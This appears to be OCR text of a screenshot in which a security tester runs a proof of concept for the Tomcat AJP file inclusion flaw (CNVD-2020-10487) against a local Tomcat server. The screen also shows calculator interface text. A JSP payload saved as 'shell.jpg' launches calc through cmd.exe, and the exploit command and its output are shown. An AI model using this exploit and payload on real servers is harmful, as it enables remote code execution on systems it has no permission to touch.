 计算器
标准
历史记录 内存
0
尚无历史记录
MC MR M+ M- MS
% CE C
¹/x x² ²√x
7 8 9
4 5 6
1 2 3
+/− 0 .
X
aster
threading-find-port-8009.py
allsec.txt
WeGame
全部选择
Windows PowerShell
PS C:\Users\lxhsec\Downloads\CNVD-2020-10487-Tomcat-Ajp-lfi-master> python .\CNVD-2020-10487-Tomcat-Ajp-lfi.py 127.0.0.1
-p 8009 -f shell.jpg
Getting resource at ajp13://127.0.0.1:8009/lxhtest
No data in response. Headers:{'Set-Cookie': b'JSESSIONID=D94FCBF747047590D480C896C83FFA8D; Path=/; HttpOnly', 'Content-T
ype': b'text/html', 'Content-Length': b'0'}
----------------------------
PS C:\Users\lxhsec\Downloads\CNVD-2020-10487-Tomcat-Ajp-lfi-master> type C:\Users\lxhsec\Downloads\Compressed\apache-tom
cat-8.5.50\webapps\ROOT\shell.jpg
<%
java.util.List<String> commands = new java.util.ArrayList<String>();
commands.add("cmd.exe");
commands.add("/c");
commands.add("calc");
java.lang.ProcessBuilder pb = new java.lang.ProcessBuilder(commands);
pb.start();
%>
PS C:\Users\lxhsec\Downloads\CNVD-2020-10487-Tomcat-Ajp-lfi-master>